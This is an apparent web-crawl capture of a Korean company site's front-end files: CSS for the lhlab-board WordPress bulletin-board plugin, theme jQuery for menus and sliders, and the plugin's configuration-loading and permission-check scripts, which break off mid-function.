div#lhwb_wrap .board_color .Violet_ty02 {
	height:25px;
	font-size:11px;
	color:#a71caa;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Violet_ty03 {
	background-color:#bf79c4;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Violet_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .boardTy03 .board_theme {
	float:left;
	padding-bottom:20px;
        /*2012/07/16 add */
        width:200px;
        height:200px;
}
/* 게시판 쓰기*/
div#lhwb_wrap .writeTy01 {
	position:relative;
	width:100%;
        text-align: left;
}
#lhwb_board_write_btn{
	line-height:28px;
}
div#lhwb_wrap input#lhwb_board_author_name,
div#lhwb_wrap input#lhwb_board_author_pass{
	 heigth:auto; padding:4px
}
.writeTy01 h2.fl{ 
	width:80px
} 
.writeTy01 h2.fl span{ 
	line-height:20px;
	display:inline-block
} 
div#lhwb_wrap .writeTy01 img {
    float: left;
	vertical-align:middle;
}
div#lhwb_wrap .writeTy01 ul.bgef li {
	border-top-color:#ccc;
	border-bottom:1px solid #ccc;
	padding-top:6px;
    padding-bottom:6px;
}
div#lhwb_wrap .writeTy01 .bgef {
	margin:0px;
	padding-left:0px;
	min-height:30px;
	background-color:transparent;
}
div#lhwb_wrap .writeTy01 ul.bgef li span {
	padding-right:10px;
}
div#lhwb_wrap .writeTy01 ul.bgef li span .right {
	text-align:right;
	float:right;
	padding-right:10px;
}
div#lhwb_wrap .writeTy01 .comtents {
	padding:20px;
	text-align:left;
	text-justify:auto;
	border-bottom:#cbcbcb 1px solid;
}


div#lhwb_wrap #lhwb_reply_container ul li .aa {
	float:left;
	text-align:right;
	font-size:11px;
	padding-right:20px;
}

div#lhwb_wrap #lhwb_reply_container h1, 
div#lhwb_wrap #lhwb_reply_container h2, 
div#lhwb_wrap #lhwb_reply_container h3,
div#lhwb_wrap #lhwb_reply_container  h4, 
div#lhwb_wrap #lhwb_reply_container p {
	text-align:left;
	margin:0;
	padding:0;
}
div#lhwb_wrap .lwhb_admin_reply_ul{
	width:100%;
}

div#lhwb_wrap .lwhb_admin_reply_ul li{
    margin-bottom:10px;
    min-height:80px;
}

div#lhwb_wrap .lwhb_reply_ul{
	margin:0px;
	padding:0px;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_li_1{
	float:left;
	padding:20px 0;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_li_2{
	float:left;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_line{
	border-bottom:1px solid #cbcbcb;
}

div#lhwb_wrap #lhwb_reply_container ul {
	margin:0px;
	padding:0px;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 {
	width:83%;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 small {
	font-size:11px;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input {
    	float:left;
	width:85%;
}

div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_2 .comment_input {
	float:left;
	width:80%;
}

div#lhwb_wrap #lhwb_reply_container .re {
	width : 90%;
	padding:10px;
	background-color:#cccccc;
	float:left;
	text-align:center top;
	word-break:break-all;        
}

div#lhwb_wrap #lhwb_reply_container .re span{
	text-align:center top;
	width:100%;
	line-height: 170%;
	white-space: pre-wrap; /* CSS3*/
	white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */ 
	text-overflow:clip;       
}
div#lhwb_wrap #lhwb_reply_container .re:last-child{
	text-shadow: none;
}
div#lhwb_wrap #lhwb_reply_container .number01 {
	text-align: center;
	vertical-align:top;
	font-size:11px;
	color:#19a2c5;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container span .number02 {
	vertical-align:top;
	padding-left:10px;
	font-size:11px;
	margin-left:-9px;
}

div#lhwb_wrap #lhwb_reply_container .re_moni {
    padding:10px;
    background-color:#ededed;
    float:left;
    text-align:left top;  
    display:inline-block;
        
}
div#lhwb_wrap #lhwb_reply_container .re_moni span{
    width:100%;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;       
}

div#lhwb_wrap #lhwb_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_reply_btn ul li {
	width:100%;
	padding:3px;
    float:left;
}

div#lhwb_wrap #lhwb_re_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_re_reply_btn ul li {
	width:100%;
	padding:3px;
}
div#lhwb_wrap  input[type="text"], input[type="password"], textarea {
    background: white;
    border: 1px solid #DDDDDD;
    /*box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;*/
    color: #888888;
}

div#lhwb_wrap input#lhwb_board_subject{
    height: 20px;
    padding: 0px;
    margin: 0px;
}

div#lhwb_wrap .txtarea03 {
    background-color: white;
	border:#CCCCCC 1px solid;
	padding:2px;
	height:18px;
	/*width: auto*/
}
div#lhwb_wrap .txtarea04 {
	border:#CCCCCC 1px solid;
	width:98%;
	height:300px;
}
div#lhwb_wrap .txtarea05 {
        *width:100%;
    	width:95%;
	height:90px;
	background-color:#efefef;
	border:#CCCCCC 1px solid;
	resize : vertical;
}

div#lhwb_wrap .pl105 {
	padding:5px 0 10px 105px
}
/* 페이지 넘버링  */
div#lhwb_wrap .FootTy01 {
    margin-top: 5px;
	margin-bottom: 5px;
	width:100%;
	height:25px;
	overflow:hidden;
	line-height:13px;
}
div#lhwb_wrap .FootTy01 .pageing {
	display:block;
	width:100%;
	/*height:35px;*/
	margin:0 auto;
	overflow:hidden;
	text-align:center;
}
div#lhwb_wrap .FootTy01 .pageing a, .FootTy01 .pageing strong {
    /*height: 100%;*/
	margin:0px 2px;
    /*height: 15px;*/
}
div#lhwb_wrap .FootTy01 .pageing a.prev, .FootTy01 .pageing a.next, .FootTy01 .pageing a.first, .FootTy01 .pageing a.last {
	white-space:nowrap;
	font-size:0;
	letter-spacing:-1px;
	color:#fff;
	background: url("../images/bg_pageing.gif") 0 0 no-repeat;
}
div#lhwb_wrap .FootTy01 .pageing a:hover.prev, .FootTy01 .pageing a:hover.next, .FootTy01 .pageing a:hover.first, .FootTy01 .pageing a:hover.last {
	color:#6eac00;
}
div#lhwb_wrap .FootTy01 .pageing a.first {
	background-position:0 0;
}
div#lhwb_wrap .FootTy01 .pageing a.prev {
	background-position:-40px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.next {
	background-position:-80px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.last {
	background-position:-120px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.first:hover {
	background-position:0 -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.prev:hover {
	background-position:-40px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.next:hover {
	background-position:-80px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.last:hover {
	background-position:-120px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a:hover {
	color:#fff;
	font-weight:bold;
    /*
	border-color:#5dc6e0;
	background-color:#5dc6e0;
    */
}

div#lhwb_wrap .FootTy01 .pageing strong {
    padding:4px 2px 4px 2px;
    height: 100%;
    font-size: inherit;
}

div#lhwb_wrap .pageing a:hover {
	text-decoration:none;
}
div#lhwb_wrap #lhwb_wrap {
        width:100%;
        text-align: center;
}

/* 검색 */
div#lhwb_wrap .lhwb_search {

    display:block;
    text-align: center;
	width:100%;

}

div#lhwb_wrap .lhwb_search span {
    display:block;
    margin: 0 auto;
    text-align: center;
    width: 100%;
    height: 100px;
	float:left;
}

*:first-child+html div#lhwb_wrap .lhwb_search span {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    width: 100%;
    height: 22px;
    max-height: 70px;
}


div#lhwb_wrap .lhwb_search select {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    height: 100%;
    max-height: 24px;
}


div#lhwb_wrap .txtarea01 {
    font-size: 12px;
	border:#CCCCCC 1px solid;
	padding:1px;
	height:100%;
    width:120px;
    vertical-align: middle;
}

div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	height:100%;
	/*height:12px;*/
	width:180px;
    vertical-align: middle;
}

div#lhwb_wrap .lhwb_search span a img{
    width:26px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

*:first-child+html div#lhwb_wrap .txtarea01 {
	border:#CCCCCC 1px solid;
	padding:2px;
	height:22px;
}

*:first-child+html div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	/*height:20px;*/
	width:180px;
} 




/* popup */
.popup01 {
	width:280px;
	border:#5dc6e0 1px solid;
	padding:20px;
	text-align:center;
}
/* input */
#lhwb_board_subject { width:80%;}
#board_file_upload {vertical-align:middle;margin-top:-2px;}
#lhwb_notice_checkbox {vertical-align:middle;margin-top:-3px;}
#admin_board_name {width:200px; height:20px; border:#5dc6e0 3px solid; padding:2px;}
.view_comment2{
	text-shadow: none;
}





div#lhwb_wrap .view_textarea{
    display: block;
    overflow-x:hidden;
    padding:10px 0px;
}

div#lhwb_wrap .view_title{  
    width:100%;
    max-width: 200px;
    padding-right:10px;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;
}

div#lhwb_wrap .view_comment{  
width:80%;
padding-right:10px;
line-height: 170%;
white-space: pre-wrap; /* CSS3*/
white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
white-space: -pre-wrap; /* Opera 4-6 */
white-space: -o-pre-wrap; /* Opera 7 */
word-wrap: break-word; /* Internet Explorer 5.5+ */ 
text-overflow:clip;
}


/*
#board_list th{
    vertical-align:middle;
    margin-top:-5px;
}
*/
/*.view_textarea p{width:90px;}*/
/* box */
div#lhwb_wrap .box_gray_head {
    background: url("../images/box_head.gif") repeat scroll 0 0 transparent;
    height: 8px;
}
div#lhwb_wrap .box_gray_body {
    background: url("../images/box_body.gif") repeat scroll 0 0 transparent;
    padding: 0;
}
div#lhwb_wrap .box_gray_footer {
    background: url("../images/box_footer.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .box_gray_head1 {
    background: url("../images/box_head1.gif") repeat scroll 0 0 transparent;
    height: 30px;
}
div#lhwb_wrap .box_gray_body1 {
    background: url("../images/box_body1.gif") repeat scroll 0 0 transparent;
}
div#lhwb_wrap .box_gray_footer1 {
    background: url("../images/box_footer1.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .txt_img{
    width:21px;
}

div#lhwb_wrap  div#lhwb_re_view ul li { float:left; }


/*PIBS ADD (spidoche 20121202)*/
.lhb_icon_reply, .lhb_icon_lock {float: left;}
#lhwb_wrap h2.lhb_attachment_title {width: 80px;}
#lhwb_wrap .btn_list a, #board_write_btn a{background: #f2f2f2; display: inline-block; padding: 3px 22px; font-size: 13px; border: 1px solid #ddd;}

/*LHB DEBBUG UPLOAD WINDOW*/
#TB_overlay{z-index:10000 !important}
#TB_window{z-index:10002 !important}

/*Attachment file link*/
div#lhwb_wrap #lhwb_view_comments a{ color:#06F; text-decoration:underline !important}

/*Not loggin message*/
div#lhwb_wrap.not_loggin p { text-align:center}
/*
    css hack ie7
    *:first-child+html { }
*/
/* New message icon */
div#lhwb_wrap .new_img{ margin-left: 10px;}
#lhwb_view_url {text-align: left;}



--- FILE ---
content_type: text/css
request_url: http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_editor.css
body_size: 4122
content:
#content div#wp-lhwb_editor-wrap table tr td  {}
#content div#wp-lhwb_editor-wrap table tr td  div {}

div#wp-lhwb_editor-wrap table {
    margin:0px;
}
div#wp-lhwb_editor-wrap table tr td {
    border:none;
    padding:0px;
    /*
    lhwb_editor_toolbargroup
    */
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup{
     height:27px;
     min-width: 500px;
     /*border:1px solid red;*/
     background-color: #E3E3E3;
}

div#lhwb_wrap textarea#lhwb_editor{
    padding:0px;
    border:none;
}

div#lhwb_wrap div#qt_lhwb_editor_toolbar{
    min-width: 500px;
    height:25px;
    padding: 0;
}


div#wp-lhwb_editor-editor-container span.wp_themeSkin table td {
    
    vertical-align: top;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1{
    height:20px;
    margin:0px;
    position:relative;
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr td span{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
   
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td{
    padding:1px;
    margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a span{
    padding:0px;
    margin:0px;
    width: 20px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td span.mceSeparator{
    padding:0px;
    margin:0px;
    width: 1px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr {
    float:left;top:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a {
    margin:0px;
    padding:0px;
    vertical-align: top;
}

div.tmce-active table#lhwb_editor_toolbar1 {
    background-color:#E1E1E1; 
}

div.tmce-active table#lhwb_editor_tbl tr.mceLast{
    border-top:none;
    background-color:#E1E1E1; 
}

div#lhwb_wrap div#wp-lhwb_editor-editor-tools{
    /*
    min-height: 24px;
    height: 100%;
    */
}

/*
    board view 
*/

#lhwb_view_comments {  
    padding:5px; 
    min-height: 300px;    
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-all; /* Internet Explorer 5.5+ */ 
}


div#lhwb_wrap  a.wp-switch-editor{
    /* height:100%; */
}


div#lhwb_wrap p#lhwb_view_comments pre {
    padding:10px 20px 10px 20px !important;
    word-wrap: break-word;
    min-height: 300px;    
    padding-right:10px;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;

}

div#lhwb_wrap p#lhwb_view_comments pre ul{list-style: square outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ol{list-style: decimal outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ul li{ border: 1px !important; list-style-type: square; }
div#lhwb_wrap p#lhwb_view_comments pre ol li{ border: 1px !important; list-style-type: decimal;}
div#lhwb_wrap p#lhwb_view_comments pre strong{font-weight: bold !important;}
div#lhwb_wrap p#lhwb_view_comments pre i{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre cite{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre em{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre var{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre address{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre dfn{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre img { border:none; }







--- FILE ---
content_type: text/javascript
request_url: http://jueuntech.com/wp-content/themes/jueuntech/js/main.js
body_size: 6821
content:
jQuery(function($) {


	/***********************************************/
	/* MAIN SLIDESHOW */
	/***********************************************/
	$('#slideshow').cycle({
		fx:     'fade',
		speed:  '2000',
		timeout: 3000,
		pager:  '#slideshow_nav'
	});
	
	/***********************************************/
	/* SIMPLYSCROLL (PARTNER) */
	/***********************************************/
	$("#banner_scroll").simplyScroll();
	
	/***********************************************/
	/* MEDIAELEMENT (CROSSBROWSING VIDEO AND AUDIO)  */
	/***********************************************/
	$('video,audio').mediaelementplayer({
	    startVolume: 0.4
		// All options : http://mediaelementjs.com/
	}); 
	 
	/***********************************************/
	/* FULL DROPDOWN MENU */
	/***********************************************/
	$('#full_dropdown #main_menu').hoverIntent({
		timeout: 300, // time before dropdown menu disappear
		over:function(){
			$(this).parent().stop().animate({'height':'250px'});
			$(this).stop().animate({'height':'250px'});
			$('#full_dropdown #main_menu ul').not('.sub_sub_menu ul').stop().slideDown();
		},
		out:function(){
			$(this).parent().stop().animate({'height':'73px'});
			$(this).stop().animate({'height':'73px'});
			$('#full_dropdown #main_menu ul').not('.sub_sub_menu ul').stop().slideUp();
		}
	});
	  
	/*Keep the parent link active*/
	$('#full_dropdown #main_menu li').hover(function(){
		$(this).addClass('active');
	},function(){
		$(this).removeClass('active');
	});
	
	/***********************************************/
	/* INLINE DROPDOWN MENU */
	/***********************************************/
	$('#inline_dropdown #main_menu > li').hoverIntent({
		timeout: 100, // time before dropdown menu disappear
		over:function(){
	  	    $(this).children().next().stop().css({display:'block', opacity:'0'}).animate({opacity:'1',paddingLeft:'20px'});
	  	},
		out:function(){
			if(jQuery.support.opacity){
				$(this).children().next().stop().animate({opacity:'0',paddingLeft:'0px'}, function(){
					$(this).hide();
					
				});
			}else{
				$(this).children().next().stop().hide().css({paddingLeft:'0px'});
			}
	  	}
	});
	
	/*Keep the parent link active*/
	$('#inline_dropdown #main_menu li').hover(function(){
		$(this).addClass('active');
	},function(){
		$(this).removeClass('active');
	});
	
	
	/***********************************************/
	/* SINGLE DROPDOWN MENU */
	/***********************************************/
	$('#single_dropdown #main_menu').find('ul').each(function () {
		
		$(this).parent().eq(0).hoverIntent({
			timeout: 300, // time before dropdown menu disappear
			over: function () {
				var current = $(this).find("ul");
				var child_number = current.children().length;
				var current_width = $(this).width()-2; //-2 for the border left and right
				var dropdown_height = 30*child_number ;//30 is the "li" tags height
				current.show().css({width:current_width, height:"0px"}).animate({height: dropdown_height+"px"}, {speed: 500, easing: 'easeOutBack'});
				current.prev().addClass("jquery_dropdown");
			},
			out: function () {
				var current = $(this).find("ul");
				current.fadeOut(200);
				current.prev().removeClass("jquery_dropdown");
			}
		});
	});
		
	/*animate dropdown items and submenu item*/
	$('#single_dropdown .submenu a').hover(
		function(){ $(this).stop().animate({textIndent: 10}, 300); }, //over
		function(){ $(this).stop().animate({textIndent: 0}, {duration: 300}); } //out
	);
	
	/***********************************************/
	/* TABS */
	/***********************************************/
	function pibs_tabs(el){
		$(el+' > div > div').hide();
		$(el+' > div > div:first').show();
		$(el+' > ul > li:first').addClass('active');
		 
		$(el+' > ul li a').click(function(){
			$(el+' > ul li').removeClass('active');
			$(this).parent().addClass('active');
			var currentTab = $(this).attr('href');
			$(el+' > div > div').hide();
			$(currentTab).show();
			return false;
		});
	}
	//Init
	pibs_tabs('#tabs_container');
		

	/***********************************************/
	/* PIBS CONTENT SLIDER */
	/***********************************************/
	//initialize		
	var slider_width = $('#pibs_slider').width();
	var first_slide_height	= $('#pibs_slides_wrap > div:first-child').height();
	var slider_length = $('#pibs_slides_wrap > div').length;
	
	$('#pibs_slides_wrap').width(slider_width*slider_length); 		
	$('#pibs_slider').css({overflow: 'hidden'});
	$('#pibs_slides_wrap').css({position : 'absolute'});
	$('#pibs_slides_wrap > div').css({
		float:'left',
	    width: slider_width	
	});
	
	//define slider height 
	$('#pibs_slider').height(first_slide_height);
			
	//menu onClick event	
	$('#pibs_slider_menu a').click(function(e){				
		e.preventDefault();	
		
		var target_index = $('#pibs_slider_menu a').index(this);
		var target_height = $('#pibs_slides_wrap > div:eq('+target_index+')').height() ;
		var offset = slider_width*target_index;
				
		//slide
		$('#pibs_slides_wrap').stop().animate({left : -offset} , 500, 'easeOutCubic');
			
		//change the height				
		$('#pibs_slider').stop().animate({height : target_height} , 500, 'easeOutExpo');
				
		//add and remove current "class"
	    $('#pibs_slider_menu a').removeClass('current');	
		$(this).addClass('current');
	});
		
	/***********************************************/
	/* IE SUPPORT */
	/***********************************************/
		// FIX LAST-CHILD pseudo-class
		$('#menu-top li:last-child a').css({"borderRight": "none"})
		
	/***********************************************/
	/* LHBoard custom js */
	/***********************************************/
		//Add click over td
		$('#lhwb_wrap #board_list td').click(function(){
			console.log($(this).parent().find('a').attr("href"));
			window.location = $(this).parent().find('a').attr("href"); 
			return false;
		});
	


	/***********************************************/
	/* Facility js */
	/***********************************************/
	
	   $('#portfolio_gallery').galleryView({
		   panel_width: 730,
		   panel_height: 400,
		   autoplay: true,
		   frame_width: 120,
		   frame_height: 70,
		   show_infobar: false
	    });
		
	   $('#facility table tr').hover(function(){
		   $(this).addClass('active');
	   },function(){
		   $(this).removeClass('active');
	   });
	   
	   $('#facility table tr').click(function(){
		   target_link = $(this).find('td:nth-child(3) a').attr('href');
		   window.location.href = target_link;
	   });

	/***********************************************/
	/* hj */
	/***********************************************/
	 var con_height = $("#content_container").height();
	 var sidebar_height = $("#sidebar").height();

    if(con_height > sidebar_height){
	    $("#sidebar").height(con_height);
	};
	
}); //End jQuery

--- FILE ---
content_type: text/javascript
request_url: http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js
body_size: 4774
content:
/************************************************************/* Description of lhwb_init.js/* @category        js/* @date            2012-06-19/* @content         전역변수 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************/var $lhwb = jQuery.noConflict();// 파일경로체크 function getJsPath() {    var scriptList = document.getElementsByTagName("script");    var fileName = scriptList[scriptList.length - 1].src;    var token = fileName.split('/');    var str = '';    for(var i=0; i<token.length-2; i++) {            str += token[i];            if(token.length-2 != i) {                    str += '/';            }    }return str;}function gethttpparam(name) {    try {        var regexS = "[\\?&]" + name + "=([^&#]*)";        var regex = new RegExp(regexS);        var results = regex.exec(window.location.href);        if (results == null) {                return "";        } else {                return results[1];        }    } catch(e) {     }}var path = getJsPath();// 사이트 전역설정var AppLhwbConfig = {    siteurl 		: "http://"+document.domain,                                                                    // 스크립트를 가져올 도메인    locationurl		: decodeURIComponent(document.location).replace("#",""),                                                        // 스크립트를 가져올 도메인    preview         : "",                                                                                           // 스킨 프리뷰    pluginspath		: path,												// plugins 경로    classpath		: path + "class/",                                                                              // class 경로    jspath          : path + "js/",                                                     				// js 경로    csspath         : path + "css/",                                                        			// css 경로    boardconfig		: "",												// board 설정 초기화    board_id		: "1"												// board id default}if(gethttpparam("preview") != "undefined" && gethttpparam("preview")){	AppLhwbConfig.preview = gethttpparam("preview");}//Lhwb 초기 오브젝트용 클래스var Lhwb = $lhwb.inherit({    __constructor:function() { 	    },    LHWBinit:function() {        try {	              lhcontrol       = new LhwbControl();									//컨트롤 클래스            lhparsor        = new LhwbParsor();										//파서 클래스            lhbutton        = new LhwbButton();										//버튼 클래스            lhutil          = new LhwbUtil();										//유틸리티 클래스                        lhcontrol.LHWBinit();												//board 시작        } catch(e) {                    }    }});//lhwordpross board 설정을 위한 데이터 로드var LhwbLoad = $lhwb.inherit({    __constructor:function() {                 },    LHWBinit:function(url) {        try {                        if(url != undefined) AppLhwbConfig.siteurl = url+"/";            $lhwb.ajax({                url:AppLhwbConfig.siteurl+"?lh_func=lhwb_config&board_id=" + AppLhwbConfig.board_id,                data:"callback=?",                type:"GET",                cache:false,                async:false,                timeout:10000,                scriptCharset: 'utf-8',                dataType: 'jsonp',                 success: function(globalconfig) {                    if(typeof(globalconfig) == "object" || globalconfig.result == "ok") {                        AppLhwbConfig.boardconfig = globalconfig.data[0];                        if(AppLhwbConfig.boardconfig.opt_theme_file != "") {                                $lhwb("head").append("<link rel='stylesheet' href='" + AppLhwbConfig.csspath + "/themes/" + AppLhwbConfig.boardconfig.opt_theme_file + ".css' type='text/css' media='screen'  />");                        }                        if(AppLhwbConfig.boardconfig.opt_theme_file_preview != "" && gethttpparam("preview") != "undefined" && AppLhwbConfig.boardconfig.opt_theme_file_preview == gethttpparam("preview")) {                                $lhwb("head").append("<link rel='stylesheet' href='" + AppLhwbConfig.csspath + "/themes/" + AppLhwbConfig.boardconfig.opt_theme_file_preview+ ".css' type='text/css' media='screen'  />");                        }                        $lhwb("#lhwb_wrap").removeClass("display_none");                        lhwb = new Lhwb();                        lhwb.LHWBinit();                    }                },                error: function(xhr,status,error) {                    return false;                }	            });        } catch(e) {        }    }});

--- FILE ---
content_type: text/javascript
request_url: http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js
body_size: 63041
content:
/************************************************************
/* Description of lhwb_control.js
/* @category        js
/* @date            2012-06-19
/* @content         컨트롤러 설정임
/* @author          이동학(byhaks@lh.co.kr)
/************************************************************/

//lhwb 전체 컨트롤 관련 클래스	
var LhwbControl = $lhwb.inherit(Lhwb,{
    __constructor:function() {
        try {
                this.appconfig			= {
                    debug			: AppLhwbConfig.boardconfig.opt_debug,
                    //debug			: "y",
                    siteurl			: AppLhwbConfig.siteurl+"/",
                    wpcontenturl		: AppLhwbConfig.siteurl+"/wp-content/plugins/lhlab-board",
                    uploadurl                   : AppLhwbConfig.siteurl+"/wp-content/uploads/",
                    detailuid                   : 0,
                    board_list_id		: "",
                    board_reply_id		: "",
                    board_comment_id            : "",
                    board_mode                  : "",
                    board_display		: "",
                    board_delete		: AppLhwbConfig.boardconfig.opt_delete,
                    board_edit                  : AppLhwbConfig.boardconfig.opt_editor,
                    board_edit_type		: "",
                    board_b_page		: 1,
                    board_c_page		: 1,
					// 2014-11-05 비밀글
					board_rating_use		: AppLhwbConfig.boardconfig.opt_rating_use,
					board_b_notice		: AppLhwbConfig.boardconfig.opt_b_notice_use,
                    board_b_notice_cnt          : AppLhwbConfig.boardconfig.opt_b_notice_cnt,
                    board_c_notice		: AppLhwbConfig.boardconfig.opt_c_notice_use,
                    board_c_notice_cnt          : AppLhwbConfig.boardconfig.opt_c_notice_cnt,
                    board_b_listcount           : AppLhwbConfig.boardconfig.opt_b_list_num,
                    board_c_listcount           : AppLhwbConfig.boardconfig.opt_c_list_num,
                    board_b_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_c_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_b_minlen		: AppLhwbConfig.boardconfig.opt_b_minlength,
                    board_b_maxlen		: AppLhwbConfig.boardconfig.opt_b_maxlength,
                    board_c_minlen		: AppLhwbConfig.boardconfig.opt_c_minlength,
                    board_c_maxlen		: AppLhwbConfig.boardconfig.opt_c_maxlength,
                    board_attach_name           : "",
                    board_attach_path           : "",
                    board_attach_use            : AppLhwbConfig.boardconfig.opt_attach_use,
                    board_attach_size           : AppLhwbConfig.boardconfig.opt_attach_size,
                    board_b_totcount            : AppLhwbConfig.boardconfig.total_count
                }
        } catch(e) {}		  
    },
    LHWBinit:function() {
        try {
            lhcontrol.boardconfig();
        } catch(e) {}
    },
    login:function(btn) {
        try {
            // anonymous 비회원, < member회원,  < admin관리자
            var user_info = lhcontrol.userinfo(btn);
            if(AppLhwbConfig.boardconfig.is_login == "y"){
				if(user_info == false){
					//alert("잘못된 접근입니다.");
					// history.go(-1);
					return false;
				} else {
					if(AppLhwbConfig.boardconfig.user_grade == "admin" && AppLhwbConfig.boardconfig.is_admin == "n"){
						//alert("권한이 없습니다.");
						// history.go(-1);
						return false;
					}
				}
            } else if(AppLhwbConfig.boardconfig.is_login == "n") {
                if(user_info == false){
                    //alert("로그인을 해주시기 바랍니다.");
                    // history.go(-1);
                    return false;
                } else {
                    if(AppLhwbConfig.boardconfig.user_grade == "member" || AppLhwbConfig.boardconfig.user_grade == "admin"){
                        //alert("권한이 없습니다.");
                        // history.go(-1);
                        return false;
                    }
                }	
            } else {

            }
            return true;
        } catch(e) {}
    },
    userinfo:function(btn) {
        try {
            var user_grade = new Array();
            // anonymous, member, admin // 20121010 boardreply 답글권한 추가
            usergrade = {
                            "list"      : AppLhwbConfig.boardconfig.opt_auth_list,
                            "write"     : AppLhwbConfig.boardconfig.opt_auth_write,
                            "board_reply"    : AppLhwbConfig.boardconfig.opt_auth_board_reply,
							"view"      : AppLhwbConfig.boardconfig.opt_auth_view,
                            "attach"    : AppLhwbConfig.boardconfig.opt_auth_attach
            }
            AppLhwbConfig.boardconfig.board_display = btn;
                if(usergrade[AppLhwbConfig.boardconfig.board_display] == "anonymous"){
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "member") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "admin") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "undefined") {
